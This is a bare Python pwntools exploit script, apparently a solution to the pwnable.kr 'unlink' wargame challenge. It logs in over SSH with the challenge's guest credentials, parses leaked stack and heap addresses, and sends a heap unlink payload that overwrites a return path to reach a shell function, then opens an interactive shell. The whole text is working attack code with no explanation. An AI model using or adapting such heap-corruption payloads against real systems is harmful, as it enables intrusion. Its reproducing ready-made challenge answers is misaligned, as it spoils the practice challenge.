 from pwn import *
context(os='linux', log_level='debug')
#p=process("./unlink")
s = ssh(host='pwnable.kr', port=2222,user='unlink',password='guest')
p = s.process("./unlink")
shell_addr=0x080484eb
stack_addr=p.recvline()
stack_addr=stack_addr.split(": 0x")[1][:-1]
stack_addr=int(stack_addr,16)
heap_addr=p.recvline()
heap_addr=heap_addr.split(": 0x")[1][:-1]
heap_addr=int(heap_addr,16)
log.info("stack addr = 0x%x" % stack_addr)
log.info("heap_addr = 0x%x" % heap_addr)
p.recvuntil("get shell!\n")
payload=p32(shell_addr)+"a"*12+p32(heap_addr + 0xc)+p32(stack_addr+ 0x10)
print payload
p.sendline(payload)
p.interactive()
~